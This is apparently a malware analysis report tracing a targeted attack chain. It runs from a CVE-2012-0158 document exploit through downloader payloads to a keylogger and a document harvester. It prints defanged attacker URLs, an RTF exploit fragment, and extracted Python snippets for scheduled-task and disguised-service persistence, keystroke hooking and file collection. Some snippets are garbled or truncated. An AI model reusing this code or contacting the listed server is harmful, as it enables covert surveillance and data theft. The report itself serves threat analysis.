# Target APT Attack Report on Corporate Machine



**Step 1:** The target gets a doc file through his email. The doc file has a built in exploit. The doc file downloads a controller executable from a predefined server.

## **Analysis of DOC Exploit:**

**CVE ID:** CVE-2012-0158

Exploit Name: MSCOMCTL ActiveX Buffer Overflow

ExploitDetails: Exploits a Stack buffer overflow vulnerability in

MSCOMCTL.OCX

Hash: DDC550CCA0ACD7DB16DED6B8C467D0D0

Analyzed the shell code & found the Doc Exploit is downloading EXE from attacker's server "hxxp://81.4.110.128/netex1/qwave1.exe" and executes it.

{\rtf1\ansi\ansicpq1251\deff0\def1anq1049{\fonttbl{\f0\fswiss\fcharset0 Arial;}{\f1\fswiss\fcharset0 Arial;} {\\*\generator Msftedit 5.41.15.1507;}\viewkindl\ucl\pard\lang1033\f0\fs20\lang1049\f1\par {\object\objemb{\\*\objclass Word.Document.12}\objw9355\objh1018{\\*\objdata 02000000 11000000 576f72642e446f63756d656e742e313200 00000000 00000000 003a0000 

**Step2:** qwave1.exe is downloaded from the remote server; This program checks the operating system of the victim PC and downloads other executable files for that operating system.

# Analysis of qwave1.exe:

Hash: 0644D91E1E585364242295EEE3473B4D

Language used: Visual Basic

- \*. Gets list of additional files to download from its server by requesting "hxxp://81.4.110.128/netsync1/getfile.php"
- \*. Downloads win7.exe, xp.exe, lltDsvc64.exe,sppsvc64.exe and a.doc from the attacker's server:

hxxp://81.4.110.128/netsync1/download/win7.exe

hxxp://81.4.110.128/netsync1/download/xp.exe

hxxp://81.4.110.128/netsync1/download/lltDsvc64.exe

hxxp://81.4.110.128/netsync1/download/sppsvc64.exe

hxxp://81.4.110.128/netsync1/download/a.doc



\*. Uploads the Logs & other files gathered from victim's machine



**Step3:** The controller executable in step 2 downloads python based executable file from the server according to the operating system. This file registers the exe as a service.

The following files are python files created using PyInstaller:

## Analysis of win7.exe:

Hash: 4A513C372F3ED1239F9597DE3B1D9173

\*. Creates and Runs a "Scheduled Task" so that the malware will be executed every time booted.

### **Python code:**

```
info = taskDef.RegistrationInfo
info.Author = author
info.Description = description
settings = taskDef.Settings
settings.Enabled = True
settings.StartWhenAvailable = True
settings.Hidden = task_hidden
#register the task (create or update, just keep the task name the same)
result = rootFolder.RegisterTaskDefinition(task_id, taskDef, TASK_CREATE_OR_UPDATE, "",
task = rootFolder.GetTask(task_id)
task.Enabled = True
#runningTask = task.Run("")
task.Enabled = True
except:
```

# **Analysis of XP.exe:**

Hash: BDC98BBEE6AA573C8ED060BB683386F6

\* Makes the malware file as service

#### **Python code:**

```
import win32com.client,sys,os,win32serviceutil,win32service

file17 = sys.argv[1]
fpath = sys.argv[2]
try:
    ServiceName = "WindowsSysLog"
    DisplayName = "Windows Sys Log"
    descriptions = "To Check Window Sys Logs"
    exename = fpath+file17
    win32serviceutil.InstallService("Windows Sys Log",ServiceName,DisplayName,startTypexcept:
    pass
```

# Analysis of sppsvc64.exe: (Log system activity with keystrokes)

Hash: C7E0C3237B4C52AB328C30751D8CCD03

Python code extracted from sppsvc64.exe(Key.py):

```
I 🔚 key 🔀
             keylogs = "["+event.Key+"]"
             if (1==1):
                 print "Inside wit -- "+keylogs
                 outlog+= keylogs
                 1=len(outlog)
                 if(1>=100):
                         writelog(outlog)
                         outlog=""
    except :
        pass
while True:
    hm = pyHook.HookManager()
    #hm.MouseAllButtonsUp = OnMouseEvent
    hm.MouseAllButtonsDown = OnMouseEvent
    hm. HookMouse ()
    hm.KeyDown = OnKeyboardEvent
    hm.HookKeyboard()
    pythoncom.PumpMessages()
```

- \* Copies itself it to the "%UserProfile%\config\system\"
- \* Creates a "log.txt" in the "%UserProfile%\config\system\" directory
- \* Logs every user activity



## **Analysis of lltDsvc64.exe:** (File searcher for doc/xls/ppt)

Hash: 4C6E4C59F1D94CD474BAB7CA4B72E111

#### **Extracted Python code:**

```
f1 = open(dir1+'uplog.txt', 'rb')
data = f1.read()
fl.close()
if (os.path.splitext(fullpath)[1] == '.doc') or (os.path.splitext(fullpath)[1] == '.xls') or (os.path.splitext
        #c = os.path.getsize(fullpath)
        #fullpath1 = fullpath + "." + str(c)
        if data.find(fullpath) != -1:
               print "File All Ready There"
        else:
                #print fullpath
                #os.system('@echo off')
                #fullpath.replace("\,/,:,*,?,<,>,|,~,$"," ")
                        f1 = open(fullpath, "rb")
                       file = f1.read()
                        f1.close()
                        if not os.path.exists(dir+"\\"+folder1[1]):
                              f2 = open(dir+"\"+folder1[1],"wb")
```

- \* Copies itselft it to the "%UserProfile%\config\system\"
- \* Searches for XLS, PPT, DOC, PDF and copies them to ""%UserProfile%\config\"
- \*. Creates a "uplog.txt" file that has location of doc/xls/ppt files

